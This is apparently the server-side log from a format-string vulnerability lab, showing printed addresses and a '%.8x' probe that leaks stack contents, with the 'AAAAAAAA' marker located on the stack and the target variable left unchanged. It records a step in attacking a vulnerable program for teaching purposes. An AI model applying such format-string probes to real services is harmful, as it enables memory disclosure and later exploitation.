 server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe580
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe4c0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | AAAAAAAA 555592a0 00000000 00000000 00000000 00000039 00000000
 ffffe580 00000000 ffffe4c0 ffffe550 55555383 000005dc ffffe580 00000000 0000000
0 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 000000
00 00000000 00000000 7e488300 ffffeb70 5555531b ffffec68 00000000 00000000 00000
000 41414141 382e2520 25207838 78382e25 2e252078 2078382e 382e2520 25207838 7838
2e25 2e252078 2078382e 382e2520 25207838 78382e25 2e252078 2078382e 382e2520 252
07838 78382e25 2e252078 2078382e 382e2520 25207838 78382e25 2e252078 2078382e 38
2e2520 25207838 78382e25 2e252078 2078382eThe target variable's value (after):
0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)